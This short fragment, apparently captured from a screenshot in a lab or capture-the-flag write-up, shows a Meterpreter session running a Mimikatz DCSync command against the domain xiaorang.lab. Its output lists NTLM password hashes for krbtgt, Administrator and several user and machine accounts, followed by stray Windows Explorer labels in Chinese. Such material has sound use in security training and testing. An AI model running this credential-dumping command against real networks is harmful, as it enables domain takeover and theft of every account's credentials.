 meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /csv /all
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 767e06b9c74fd628dd13785006a9092b 514
1105 Aldrich 98ce19dd5ce74f670d230c7b1aa016d0 512
1106 Marcus b91c7cc463735bf0e599a2d0a04df110 512
1112 WIN-3X7U15C2XDM$ c3ddf0ffd17c48e6c40e6eda9c9fbaf7 4096
1113 WIN-YUUAW2QG9MF$ 125d0e9790105be68deb6002690fc91b 4096
1000 DC01$ d8272d6f460349f81dee4a84f15d5d9f 532480
500 Administrator 4889f6553239ace1f7c47fa2c619c252 512
1104 WIN19$ 75c57edd62d1aa0a49f56a1e8a0becdb 528384
1103 FILESERVER$ b60e0379df027f690643fa1321f98802 4096
C:\Users\Adrian>
快速访问
桌面
下载
文档
图片
此电脑
本地磁盘 (C:)
Linux
docker-desktop
Gh
Ru
log
Ru
sta